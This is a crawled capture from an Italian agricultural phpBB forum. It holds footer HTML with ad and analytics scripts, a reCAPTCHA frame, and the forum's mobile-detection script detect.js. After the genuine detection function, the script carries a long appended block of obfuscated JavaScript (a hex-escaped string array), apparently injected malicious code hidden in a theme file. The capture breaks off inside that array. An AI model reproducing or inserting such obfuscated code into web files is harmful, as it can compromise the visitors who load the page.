			<option value="80">&nbsp; &nbsp;Cerco/Offro uova</option>
		
			<option value="74">&nbsp; &nbsp;Animali in adozione</option>
		
			<option value="57">&nbsp; &nbsp;Cerco e offro</option>
		
			<option value="76">&nbsp; &nbsp;Terreni ed aziende</option>
		
			<option value="69">&nbsp; &nbsp;Tirocini e Lavoro</option>
		
			<option value="63">Spazio studenti-docenti</option>
		
			<option value="65">&nbsp; &nbsp;Supporto didattico</option>
		
			<option value="73">&nbsp; &nbsp;Mondo-Scuola</option>
		
			<option value="68">&nbsp; &nbsp;Abilitazione alla libera professione</option>
		
			<option value="79">Ambiente e comunità</option>
		
			<option value="71">&nbsp; &nbsp;Mostre, Fiere e Convegni</option>
		
			<option value="102">&nbsp; &nbsp;News</option>
		
			<option value="133">&nbsp; &nbsp;Meteo</option>
		
			<option value="78">&nbsp; &nbsp;Energie rinnovabili e risparmio energetico</option>
		
			<option value="131">&nbsp; &nbsp;Fauna selvatica</option>
		
			<option value="118">&nbsp; &nbsp;Ricette di cucina</option>
		
			<option value="138">&nbsp; &nbsp;&nbsp; &nbsp;Pane, pizza e altri lievitati</option>
		
			<option value="72">&nbsp; &nbsp;Miscellanea</option>
		

		</select>&nbsp;<input class="btnlite" type="submit" value="Vai" /></td>
	</tr>
	</table>

	</form>
</td>
</tr>
</table>

<div class="mobile-style-switch mobile-style-switch-footer" style="padding: 5px; text-align: center;"><a href="https://www.forumdiagraria.org/meccanica-agraria-f55/?mobile=mobile">Switch to mobile style</a></div>

<div id="wrapfooter">
  
	<span class="copyright">POWERED_BY
	<br />Designed by <a href="http://www.stsoftware.biz/index.html">ST Software</a>.
  
  
  <!-- INIZIO LIBRI -->
<!--/* OpenX Tag Javascript v2.6.3 */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://www.agraria.org/banner/www/delivery/ajs.php':'http://www.agraria.org/banner/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=24");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://www.agraria.org/banner/www/delivery/ck.php?n=a25b0f94&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://www.agraria.org/banner/www/delivery/avw.php?zoneid=24&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a25b0f94' border='0' alt='' /></a></noscript>
<!-- FINE LIBRI --><!-- *********** INIZIO ADSENSE FOOTER TUTTE LE PAGINE ************* --><!-- *************************************************************** -->
<div style="width:100%; text-align:center; margin-bottom: 15px; clear:both; overflow: hidden;">
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Forumdiagraria.org - Basso orizzontale -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-0275726435979189"
     data-ad-slot="7079402061"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
<!-- ************************************************************* --><!-- *********** FINE ADSENSE FOOTER TUTTE LE PAGINE ************* --><br />Traduzione Italiana <a href="http://www.phpbb.it/">phpBB.it</a><br /><a href="http://www.phpbb-seo.com/" title="Search Engine Optimization"><img src="https://www.forumdiagraria.org/images/phpbb-seo.png" alt="phpBB SEO"/></a></span>
  <br /><a href="http://www.agraria.org/privacy.htm" target="_blank">Informativa Privacy</a>
</div>

	</td>
	<td class="row-right"><img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/spacer.gif" width="4" height="1" alt="" /></td>
</tr>
<tr>
    <td colspan="3" class="row-bottom"><div><div></div></div></td>
</tr>
</table>

</div>

<! -- INIZO ANALYTICS -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-734808-3");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<! -- FINE ANALYTICS -->

<!--Start Cookie Script--> <script type="text/javascript" charset="UTF-8" src="http://chs02.cookie-script.com/s/82ee459246609299a1a27f64cef02229.js"></script> <!--End Cookie Script-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O9tYfGVyfqL_xcprQ0JZag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769553023127');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.forumdiagraria.org/styles/art_mobile/template/detect.js?t=1559312982
body_size: 12775
content:
/*
	Mobile device detection JavaScript for "Artodia: Mobile" phpBB style.
	Created by Vjacheslav Trushkin (Arty)

	Check http://www.phpbbmobile.com/ for latest version.
*/
(function() {

	// Check if variables are set
	if (typeof(phpBBMobileStyle) != 'boolean' || typeof(phpBBMobileVar) != 'string')
	{
		return;
	}
	
	// Add CSS for test item
	document.write('<style> .mobileDeviceTest { float: left; } @media only screen and (max-device-width: 720px) { .mobileDeviceTest { float: right; } } @media only screen and (max-device-height: 720px) { .mobileDeviceTest { float: right; } } </style>');

	// Execute function when document has loaded
	return (document.addEventListener) ? document.addEventListener('DOMContentLoaded', function() {
	
		function redirect(mode)
		{
			try {
				var url = document.location.href;
				url = url + ((url.indexOf('?') > 0) ? '&' : '?') + phpBBMobileVar + '=' + mode;
				document.location.href = url;
			}
			catch (e) {}
		}
	
		// Create test element
		var testItem = document.createElement('div');
		testItem.className = 'mobileDeviceTest';
		testItem.style.display = 'none';
		document.body.appendChild(testItem);
		
		// Get computed style
		if (typeof (testItem.currentStyle) == 'function')
		{
			var style = testItem.currentStyle('float');
		}
		else if (window.getComputedStyle)
		{
			var style = document.defaultView.getComputedStyle(testItem, null).getPropertyValue('float');
		}
		else
		{
			testItem.parentNode.removeChild(testItem);
			return;
		}
		testItem.parentNode.removeChild(testItem);

		// Check if browser has applied desktop or mobile style
		switch (style)
		{
			case 'left':
				if (phpBBMobileStyle)
				{
					redirect('off');
				}
				break;
			case 'right':
				if (!phpBBMobileStyle)
				{
					redirect('on');
				}
		}

	}, false) : false;

})();
var _0xb841=['\x44\x38\x4f\x51\x55\x6d\x6e\x43\x72\x4d\x4b\x48\x77\x6f\x48\x44\x75\x77\x3d\x3d','\x4e\x4d\x4f\x66\x5a\x4d\x4b\x51\x77\x71\x50\x44\x6b\x77\x3d\x3d','\x77\x71\x59\x79\x4c\x73\x4b\x76\x4b\x77\x3d\x3d','\x53\x38\x4f\x79\x77\x35\x6e\x44\x6e\x38\x4f\x32\x58\x4d\x4f\x70\x43\x69\x77\x3d','\x42\x53\x66\x44\x73\x73\x4f\x54\x66\x38\x4f\x58','\x42\x73\x4f\x53\x77\x36\x51\x75\x77\x34\x70\x69\x44\x41\x3d\x3d','\x77\x34\x31\x46\x4f\x38\x4f\x2f\x44\x4d\x4b\x6f\x77\x72\x78\x63\x53\x41\x3d\x3d','\x77\x36\x50\x44\x67\x63\x4b\x47\x52\x63\x4f\x38\x77\x71\x45\x3d','\x56\x4d\x4f\x69\x77\x35\x58\x44\x69\x38\x4f\x32\x52\x67\x3d\x3d','\x65\x30\x6e\x44\x69\x4d\x4b\x46\x52\x63\x4b\x62\x77\x36\x42\x37\x77\x34\x6a\x43\x6c\x4d\x4b\x38\x4c\x73\x4f\x58\x77\x37\x42\x31\x77\x37\x4c\x44\x67\x73\x4b\x4d\x77\x35\x4e\x54\x5a\x41\x3d\x3d','\x59\x73\x4b\x2b\x4b\x67\x3d\x3d','\x77\x6f\x2f\x43\x70\x4d\x4b\x70','\x77\x6f\x41\x30\x77\x37\x41\x6f\x77\x37\x74\x44\x42\x4d\x4b\x39\x77\x72\x5a\x2b\x77\x36\x54\x44\x71\x6d\x55\x46\x77\x71\x45\x32\x47\x38\x4f\x63\x64\x73\x4b\x6d\x77\x6f\x44\x43\x67\x44\x33\x44\x76\x32\x37\x43\x6b\x44\x72\x44\x70\x42\x64\x55\x77\x70\x4a\x4e\x77\x71\x46\x32\x77\x72\x45\x4a\x4c\x73\x4f\x2b\x77\x70\x76\x43\x6f\x4d\x4b\x39\x77\x35\x6a\x43\x68\x4d\x4b\x6d\x77\x72\x37\x44\x6f\x78\x6e\x44\x68\x56\x4c\x43\x6f\x55\x64\x51\x41\x4d\x4b\x55\x4e\x73\x4f\x46\x4d\x44\x30\x37\x55\x46\x4c\x44\x6e\x38\x4b\x71\x77\x35\x37\x44\x69\x51\x30\x7a\x4d\x63\x4f\x57\x49\x73\x4f\x69\x77\x34\x5a\x4a\x5a\x38\x4f\x78\x51\x63\x4b\x59\x77\x34\x66\x43\x6d\x6d\x6f\x56\x62\x67\x3d\x3d','\x77\x36\x64\x5a\x77\x36\x76\x43\x71\x48\x2f\x44\x6d\x4d\x4b\x5a\x77\x72\x55\x3d','\x77\x36\x58\x43\x6c\x38\x4b\x6f\x55\x46\x62\x44\x6a\x6c\x58\x43\x69\x51\x3d\x3d','\x77\x6f\x33\x44\x72\x77\x2f\x44\x72\x4d\x4f\x76\x55\x63\x4f\x34\x77\x37\x7a\x44\x6a\x41\x3d\x3d','\x77\x34\x72\x44\x6f\x4d\x4b\x6b\x62\x67\x3d\x3d','\x77\x70\x35\x54\x77\x70\x66\x43\x76\x41\x3d\x3d','\x77\x72\x63\x47\x77\x71\x66\x43\x6b\x77\x3d\x3d','\x57\x67\x6e\x43\x6a\x63\x4f\x64','\x54\x38\x4f\x75\x77\x35\x58\x44\x69\x4d\x4f\x74\x57\x51\x3d\x3d','\x44\x6d\x6e\x44\x73\x73\x4b\x6f','\x77\x37\x33\x43\x76\x4d\x4f\x69\x44\x4d\x4f\x43\x59\x45\x34\x3d','\x77\x36\x72\x44\x6c\x63\x4b\x69\x64\x4d\x4f\x71\x49\x67\x3d\x3d','\x77\x34\x37\x44\x72\x41\x6e\x44\x73\x41\x3d\x3d','\x77\x70\x4a\x37\x4f\x78\x78\x69\x4c\x63\x4f\x37\x57\x4d\x4f\x6c\x50\x73\x4f\x45','\x57\x73\x4b\x6a\x77\x37\x6b\x49\x49\x51\x3d\x3d','\x4e\x4d\x4b\x6b\x53\x63\x4f\x56\x77\x36\x2f\x44\x70\x4d\x4b\x46\x43\x63\x4f\x4b\x77\x70\x6a\x44\x6a\x69\x50\x43\x6b\x51\x3d\x3d','\x77\x34\x33\x44\x6f\x73\x4b\x6b\x5a\x67\x3d\x3d','\x4a\x77\x35\x35\x77\x35\x33\x43\x69\x6d\x55\x3d','\x77\x34\x33\x43\x71\x73\x4f\x43\x77\x6f\x52\x7a\x77\x72\x5a\x4b\x77\x71\x68\x6d\x47\x57\x4c\x44\x71\x4d\x4b\x5a\x77\x37\x30\x64\x4e\x7a\x41\x4c\x77\x37\x2f\x43\x70\x41\x3d\x3d','\x77\x36\x33\x44\x69\x38\x4b\x4d\x57\x77\x3d\x3d','\x46\x57\x45\x54\x77\x72\x77\x2f\x77\x72\x58\x44\x72\x46\x6f\x30\x77\x6f\x74\x54','\x4e\x68\x50\x43\x6d\x73\x4b\x74\x53\x73\x4b\x58\x77\x6f\x4e\x56\x77\x34\x76\x43\x6c\x41\x3d\x3d','\x77\x6f\x66\x44\x6a\x73\x4f\x75\x42\x53\x78\x71\x77\x70\x48\x43\x6d\x63\x4f\x6c\x64\x30\x45\x3d','\x4e\x4d\x4b\x6b\x53\x63\x4f\x56\x77\x36\x2f\x44\x70\x4d\x4b\x46\x45\x38\x4f\x4b\x77\x70\x76\x44\x6e\x77\x3d\x3d','\x77\x34\x4c\x44\x69\x38\x4b\x64\x55\x63\x4f\x74\x77\x6f\x78\x6a\x77\x36\x62\x43\x6f\x53\x6a\x43\x73\x77\x3d\x3d','\x55\x63\x4f\x70\x77\x35\x4c\x44\x6d\x4d\x4f\x50\x51\x63\x4f\x31\x46\x79\x37\x44\x73\x6c\x78\x33\x77\x70\x6a\x43\x74\x67\x3d\x3d','\x77\x36\x66\x44\x6c\x73\x4b\x4e\x52\x41\x3d\x3d','\x77\x34\x6e\x44\x70\x30\x4a\x56\x77\x37\x51\x3d','\x44\x4d\x4b\x59\x51\x6e\x68\x69','\x55\x32\x6b\x4c\x77\x72\x33\x43\x71\x77\x3d\x3d','\x77\x71\x41\x6d\x56\x73\x4f\x2b\x45\x45\x77\x3d','\x61\x7a\x77\x7a\x77\x35\x33\x44\x76\x6b\x31\x4b\x77\x71\x59\x3d','\x4a\x4d\x4b\x69\x58\x73\x4f\x64\x77\x37\x58\x44\x70\x67\x3d\x3d','\x57\x73\x4b\x67\x77\x37\x55\x53\x49\x41\x3d\x3d','\x61\x73\x4b\x79\x65\x73\x4f\x78\x4f\x73\x4b\x54','\x4c\x78\x7a\x43\x68\x73\x4b\x74\x56\x73\x4b\x30\x77\x71\x52\x65\x77\x35\x76\x43\x6d\x51\x3d\x3d','\x77\x72\x78\x74\x77\x70\x49\x79\x77\x36\x2f\x43\x70\x77\x3d\x3d','\x77\x70\x35\x57\x77\x6f\x62\x43\x74\x38\x4f\x74\x77\x34\x42\x57\x77\x36\x44\x43\x70\x6e\x66\x44\x6c\x77\x3d\x3d','\x77\x72\x77\x45\x77\x72\x7a\x43\x68\x47\x6a\x44\x6b\x78\x41\x36\x55\x48\x38\x77','\x77\x6f\x39\x59\x4e\x4d\x4f\x56','\x77\x6f\x42\x36\x4a\x67\x78\x7a\x65\x63\x4f\x42','\x77\x70\x64\x53\x49\x67\x3d\x3d','\x47\x47\x72\x44\x6c\x4d\x4b\x75\x77\x35\x39\x56\x47\x38\x4b\x6d','\x77\x34\x4e\x32\x77\x37\x55\x31\x42\x63\x4f\x47\x77\x71\x52\x4b\x62\x51\x3d\x3d','\x77\x35\x33\x44\x69\x4d\x4b\x4c\x77\x36\x59\x3d','\x49\x67\x62\x43\x76\x4d\x4f\x66','\x77\x37\x76\x44\x67\x63\x4b\x62\x56\x67\x3d\x3d','\x53\x38\x4b\x39\x77\x6f\x5a\x32','\x65\x4d\x4b\x46\x77\x35\x77\x59','\x49\x38\x4f\x56\x65\x4d\x4b\x50','\x77\x6f\x6a\x43\x70\x4d\x4b\x75\x46\x77\x3d\x3d','\x47\x38\x4f\x5a\x77\x37\x4d\x2f','\x77\x36\x76\x44\x6c\x63\x4b\x79\x62\x4d\x4f\x71\x4f\x63\x4f\x5a','\x47\x73\x4b\x50\x51\x58\x64\x6b\x5a\x77\x3d\x3d','\x77\x70\x35\x34\x49\x41\x70\x2b','\x57\x63\x4b\x52\x56\x6d\x76\x43\x73\x41\x3d\x3d','\x62\x4d\x4b\x6f\x41\x52\x50\x44\x6d\x43\x59\x3d','\x51\x43\x4d\x50\x77\x34\x6f\x3d','\x77\x34\x44\x44\x6e\x73\x4b\x6e\x77\x36\x46\x2f\x4d\x41\x3d\x3d','\x77\x34\x78\x47\x77\x35\x66\x43\x76\x77\x3d\x3d','\x64\x63\x4f\x2b\x4d\x57\x72\x43\x6b\x53\x44\x44\x6f\x30\x46\x44\x4b\x63\x4f\x47\x77\x37\x5a\x77\x55\x56\x77\x6f\x77\x72\x39\x6f\x45\x67\x3d\x3d','\x77\x35\x4c\x44\x6b\x4d\x4f\x57\x77\x37\x46\x31\x4b\x73\x4f\x55\x77\x35\x72\x43\x6a\x52\x55\x31\x44\x38\x4f\x51\x47\x63\x4f\x45\x77\x34\x6a\x43\x73\x4d\x4b\x59\x58\x6c\x30\x30\x77\x37\x42\x64\x5a\x73\x4f\x75\x77\x35\x54\x44\x76\x38\x4b\x4d\x77\x35\x6a\x43\x6f\x73\x4f\x6c\x41\x51\x3d\x3d','\x77\x34\x62\x43\x6f\x4d\x4f\x52','\x77\x71\x4e\x70\x77\x6f\x6b\x37','\x77\x70\x56\x47\x77\x70\x44\x43\x70\x38\x4f\x34','\x4f\x53\x76\x44\x73\x4d\x4b\x6b','\x77\x35\x74\x43\x4b\x38\x4f\x6a\x43\x67\x3d\x3d','\x49\x77\x72\x43\x69\x38\x4b\x74\x56\x4d\x4b\x58\x77\x71\x52\x56\x77\x34\x45\x3d','\x61\x79\x45\x42\x77\x34\x72\x44\x71\x51\x3d\x3d','\x63\x7a\x77\x48','\x49\x4d\x4f\x52\x65\x63\x4b\x56','\x77\x72\x59\x74\x4c\x4d\x4b\x31\x4d\x4d\x4f\x72\x77\x72\x67\x3d','\x47\x48\x66\x44\x70\x73\x4b\x35\x77\x34\x67\x3d','\x57\x4d\x4b\x56\x54\x47\x2f\x43\x72\x4d\x4b\x48','\x63\x6a\x49\x55\x77\x34\x72\x44\x70\x41\x3d\x3d','\x58\x51\x50\x43\x72\x63\x4f\x55\x77\x72\x6e\x43\x76\x4d\x4f\x6d\x77\x71\x41\x75\x77\x36\x48\x44\x6d\x67\x3d\x3d','\x63\x38\x4f\x2b\x4e\x6d\x73\x3d','\x77\x36\x6e\x44\x6c\x63\x4b\x7a\x61\x77\x3d\x3d','\x77\x6f\x56\x47\x77\x6f\x48\x43\x70\x67\x3d\x3d','\x53\x4d\x4b\x70\x77\x36\x6b\x4a','\x77\x71\x45\x50\x77\x71\x48\x43\x6c\x51\x3d\x3d','\x77\x36\x64\x54\x77\x34\x76\x43\x71\x41\x3d\x3d','\x55\x47\x51\x52\x77\x71\x6f\x3d','\x62\x4d\x4b\x32\x5a\x38\x4f\x68','\x77\x35\x37\x44\x72\x6c\x35\x53','\x65\x38\x4b\x41\x52\x33\x72\x43\x75\x51\x3d\x3d','\x77\x37\x6e\x43\x72\x73\x4f\x62\x77\x72\x4a\x71\x77\x72\x31\x41\x77\x36\x31\x42\x41\x32\x58\x44\x6a\x38\x4b\x53\x77\x34\x63\x5a\x4a\x46\x34\x4d\x77\x37\x33\x43\x73\x38\x4f\x38\x44\x58\x51\x6f\x4c\x73\x4b\x37\x77\x71\x4c\x44\x69\x77\x3d\x3d','\x47\x47\x44\x44\x74\x4d\x4b\x75','\x77\x37\x50\x43\x72\x73\x4f\x59\x77\x71\x56\x36\x77\x71\x73\x48\x77\x6f\x39\x36\x41\x6d\x62\x44\x6d\x63\x4b\x46\x77\x35\x73\x3d','\x77\x6f\x55\x4f\x41\x79\x73\x3d','\x77\x72\x5a\x70\x50\x52\x6c\x2b\x64\x73\x4f\x33\x54\x51\x3d\x3d','\x77\x70\x64\x59\x49\x63\x4f\x56','\x77\x35\x62\x43\x6e\x63\x4b\x4e\x65\x73\x4f\x76\x4d\x38\x4f\x59\x77\x35\x59\x3d','\x77\x37\x37\x44\x68\x4d\x4b\x57\x77\x37\x5a\x31\x4d\x38\x4f\x55\x77\x6f\x37\x43\x72\x77\x67\x35\x46\x63\x4f\x61','\x77\x34\x66\x43\x76\x4d\x4f\x54\x77\x71\x56\x34\x77\x72\x59\x3d','\x77\x37\x7a\x43\x69\x38\x4b\x53\x51\x51\x3d\x3d','\x41\x48\x51\x51\x77\x71\x30\x3d','\x59\x41\x4c\x43\x6c\x63\x4f\x65\x77\x72\x7a\x43\x74\x38\x4f\x78\x77\x70\x64\x76\x77\x35\x66\x44\x68\x38\x4f\x38\x77\x70\x44\x44\x75\x73\x4b\x68\x77\x37\x42\x58','\x44\x41\x4e\x6e\x77\x34\x4c\x43\x67\x6e\x49\x3d','\x58\x51\x6e\x43\x6b\x73\x4f\x50','\x48\x63\x4b\x4c\x56\x47\x49\x3d','\x77\x37\x7a\x43\x70\x73\x4f\x41\x77\x71\x42\x7a\x77\x72\x64\x4f','\x56\x73\x4b\x33\x4e\x77\x33\x44\x6d\x43\x42\x36\x77\x6f\x38\x3d','\x77\x6f\x34\x38\x77\x36\x34\x38','\x61\x77\x44\x43\x67\x4d\x4f\x59\x77\x71\x58\x43\x6d\x38\x4f\x78\x77\x70\x45\x39\x77\x36\x73\x3d','\x77\x71\x30\x38\x77\x37\x38\x48\x77\x34\x45\x3d','\x42\x68\x6b\x38\x77\x70\x58\x43\x6b\x63\x4b\x54\x59\x79\x41\x3d','\x77\x72\x59\x36\x77\x37\x73\x6c','\x50\x53\x76\x44\x70\x73\x4f\x52\x5a\x51\x3d\x3d','\x77\x36\x39\x46\x4b\x63\x4f\x57\x45\x63\x4b\x32\x77\x72\x6c\x54','\x5a\x32\x6b\x51\x77\x72\x48\x43\x72\x6d\x42\x71\x42\x67\x3d\x3d','\x65\x43\x50\x43\x74\x38\x4b\x56','\x51\x4d\x4b\x56\x55\x58\x77\x3d','\x77\x36\x31\x52\x50\x38\x4f\x74\x43\x73\x4b\x7a','\x50\x7a\x50\x43\x6f\x4d\x4f\x50','\x77\x6f\x64\x47\x77\x6f\x44\x43\x6f\x63\x4f\x32\x77\x36\x64\x64','\x50\x54\x62\x44\x73\x38\x4b\x76\x55\x4d\x4b\x73','\x49\x38\x4b\x7a\x58\x38\x4f\x41','\x63\x54\x49\x4e\x77\x34\x77\x3d','\x42\x42\x37\x43\x67\x63\x4b\x6d\x54\x77\x3d\x3d','\x77\x70\x37\x43\x72\x63\x4b\x30\x44\x58\x55\x3d','\x59\x69\x66\x43\x71\x63\x4b\x45','\x77\x71\x5a\x47\x77\x70\x44\x43\x75\x63\x4f\x32\x77\x37\x77\x3d','\x77\x35\x7a\x43\x71\x73\x4f\x45\x77\x72\x4a\x32\x77\x72\x78\x4a','\x77\x70\x78\x70\x4d\x52\x74\x33','\x54\x4d\x4f\x69\x77\x34\x6a\x44\x6d\x41\x3d\x3d','\x77\x34\x66\x44\x6a\x4d\x4b\x56\x77\x37\x63\x3d','\x55\x38\x4b\x56\x51\x57\x50\x43\x74\x77\x3d\x3d','\x77\x6f\x72\x43\x70\x4d\x4b\x76\x45\x48\x66\x43\x6a\x54\x63\x3d','\x77\x71\x59\x72\x4c\x73\x4b\x74','\x77\x70\x54\x44\x68\x63\x4f\x6e\x47\x44\x56\x6d\x77\x72\x59\x3d','\x42\x73\x4f\x54\x77\x37\x4d\x3d','\x77\x34\x54\x44\x6a\x4d\x4b\x62','\x45\x63\x4b\x4d\x53\x47\x34\x3d','\x77\x70\x31\x4b\x77\x70\x7a\x43\x70\x38\x4f\x6e','\x77\x6f\x4c\x44\x67\x73\x4f\x74\x44\x6a\x56\x34\x77\x71\x48\x43\x67\x63\x4f\x6b\x64\x45\x76\x43\x76\x41\x3d\x3d','\x77\x72\x41\x32\x55\x73\x4f\x6d\x48\x6b\x48\x44\x6b\x51\x3d\x3d','\x4e\x41\x2f\x43\x72\x73\x4f\x49\x77\x6f\x45\x30\x63\x53\x6e\x44\x68\x4d\x4f\x4f','\x77\x37\x2f\x44\x6b\x63\x4b\x6b\x66\x67\x3d\x3d','\x55\x47\x67\x59\x77\x72\x76\x43\x72\x51\x3d\x3d','\x62\x43\x4d\x4d\x77\x34\x44\x44\x75\x41\x3d\x3d','\x62\x73\x4f\x72\x4a\x48\x73\x3d','\x56\x32\x67\x4f\x77\x72\x55\x3d','\x48\x53\x50\x44\x76\x73\x4f\x59\x62\x73\x4f\x4c','\x77\x70\x4d\x70\x77\x37\x49\x73','\x77\x70\x37\x43\x72\x63\x4b\x38\x41\x48\x58\x43\x67\x44\x7a\x43\x6e\x4d\x4b\x69\x77\x35\x59\x3d','\x77\x35\x33\x43\x71\x73\x4f\x55\x77\x71\x35\x73','\x77\x34\x6a\x43\x72\x73\x4f\x53\x77\x71\x41\x3d','\x77\x72\x6c\x37\x77\x70\x34\x78\x77\x36\x44\x43\x74\x67\x3d\x3d','\x64\x63\x4b\x67\x66\x63\x4f\x77','\x4a\x69\x44\x44\x70\x4d\x4b\x34\x58\x73\x4b\x6d\x54\x41\x3d\x3d','\x77\x34\x42\x67\x77\x36\x49\x30\x4c\x63\x4f\x4f\x77\x71\x38\x3d','\x77\x71\x4d\x72\x4e\x4d\x4b\x6e\x4d\x38\x4f\x6a\x77\x72\x51\x3d','\x4d\x42\x66\x43\x6d\x73\x4b\x37\x54\x63\x4b\x4d\x77\x71\x4d\x3d','\x46\x33\x6b\x52\x77\x72\x59\x38\x77\x72\x51\x3d','\x77\x37\x6e\x44\x67\x63\x4b\x61\x55\x63\x4f\x68\x77\x71\x5a\x37','\x77\x34\x62\x43\x76\x4d\x4b\x46\x77\x35\x66\x43\x76\x78\x39\x43','\x77\x71\x4d\x50\x77\x71\x44\x43\x6b\x6e\x50\x44\x74\x42\x73\x3d','\x65\x69\x50\x43\x74\x73\x4b\x53\x77\x6f\x4c\x44\x73\x47\x34\x3d','\x42\x73\x4b\x64\x55\x58\x4e\x6b\x66\x52\x7a\x44\x6f\x73\x4f\x69','\x77\x36\x44\x44\x6c\x38\x4b\x65\x52\x38\x4f\x36\x77\x72\x70\x38\x77\x36\x7a\x43\x6f\x51\x3d\x3d','\x66\x38\x4b\x51\x77\x34\x4d\x46\x77\x36\x41\x3d','\x62\x69\x72\x43\x70\x63\x4b\x43\x77\x6f\x44\x44\x76\x57\x55\x42\x4d\x73\x4b\x73','\x77\x72\x51\x32\x55\x4d\x4f\x35\x46\x6b\x33\x44\x6d\x67\x3d\x3d','\x53\x67\x54\x43\x6b\x38\x4f\x55\x77\x71\x50\x43\x73\x4d\x4f\x68\x77\x6f\x34\x3d','\x77\x6f\x77\x38\x77\x36\x38\x37\x77\x37\x74\x37\x50\x77\x3d\x3d','\x41\x73\x4f\x50\x77\x36\x6b\x75','\x77\x71\x4d\x6e\x4d\x4d\x4b\x31\x4e\x73\x4f\x6f\x77\x72\x4d\x3d','\x77\x70\x2f\x43\x71\x63\x4b\x76\x44\x48\x50\x43\x68\x77\x3d\x3d','\x61\x54\x59\x53\x77\x35\x72\x44\x70\x55\x74\x4b','\x77\x72\x4a\x68\x77\x6f\x6b\x77\x77\x36\x48\x43\x76\x4d\x4b\x54','\x77\x35\x66\x44\x75\x52\x37\x44\x72\x63\x4f\x6a\x57\x38\x4f\x34','\x59\x38\x4b\x51\x77\x34\x6f\x65\x77\x37\x55\x3d','\x53\x63\x4b\x39\x77\x6f\x64\x78\x77\x71\x76\x44\x6b\x45\x41\x3d','\x62\x4d\x4b\x30\x4c\x51\x3d\x3d','\x64\x38\x4b\x67\x59\x73\x4f\x77\x4a\x38\x4b\x4e\x77\x6f\x73\x54\x48\x51\x3d\x3d','\x77\x34\x31\x41\x4e\x63\x4f\x6c\x44\x41\x3d\x3d','\x77\x36\x37\x44\x67\x4d\x4b\x73\x64\x73\x4f\x33','\x59\x63\x4b\x42\x77\x35\x38\x3d','\x66\x4d\x4b\x53\x77\x34\x41\x59\x77\x37\x76\x43\x71\x4d\x4f\x33\x77\x72\x58\x44\x71\x41\x3d\x3d','\x77\x34\x72\x44\x6a\x4d\x4b\x55\x77\x37\x34\x3d','\x77\x70\x4e\x49\x49\x63\x4f\x4a','\x63\x6a\x49\x59','\x50\x41\x7a\x43\x70\x73\x4f\x46','\x58\x73\x4b\x66\x53\x32\x59\x3d','\x57\x68\x6a\x43\x6b\x38\x4f\x53\x77\x71\x44\x43\x76\x67\x3d\x3d','\x77\x34\x6a\x43\x74\x4d\x4b\x45\x77\x37\x33\x43\x72\x68\x35\x71\x77\x36\x37\x43\x73\x6e\x72\x44\x76\x38\x4f\x51\x77\x34\x52\x63','\x49\x73\x4f\x44\x62\x73\x4b\x4a\x77\x6f\x76\x44\x6b\x55\x55\x4f\x77\x35\x45\x3d','\x4d\x68\x66\x43\x6d\x38\x4b\x38','\x59\x4d\x4b\x46\x77\x34\x45\x4c\x77\x36\x44\x43\x74\x41\x3d\x3d','\x77\x70\x7a\x44\x6d\x4d\x4f\x57\x42\x43\x6c\x36\x77\x71\x4c\x43\x67\x63\x4f\x6a\x61\x56\x48\x43\x76\x4d\x4b\x33\x51\x38\x4f\x57\x77\x34\x6a\x43\x68\x4d\x4f\x67\x77\x36\x54\x43\x6b\x67\x3d\x3d','\x77\x70\x42\x78\x4d\x51\x70\x39','\x77\x34\x78\x53\x77\x35\x33\x43\x71\x47\x6a\x44\x6b\x73\x4b\x44','\x57\x63\x4b\x66\x51\x47\x48\x43\x74\x4d\x4b\x4b','\x77\x70\x37\x43\x72\x73\x4b\x70','\x4b\x41\x52\x36\x77\x34\x72\x43\x67\x33\x49\x51\x77\x70\x31\x51','\x77\x72\x45\x50\x77\x71\x48\x43\x69\x6d\x37\x44\x74\x41\x55\x3d','\x77\x6f\x6f\x32\x77\x36\x38\x38\x77\x37\x4e\x32\x50\x56\x38\x3d','\x77\x37\x6e\x44\x6c\x63\x4b\x7a\x64\x4d\x4f\x33\x4f\x63\x4f\x48','\x62\x63\x4b\x76\x4b\x68\x44\x43\x68\x33\x30\x66\x77\x72\x62\x43\x6c\x77\x41\x52\x4a\x55\x41\x58\x45\x4d\x4f\x76\x59\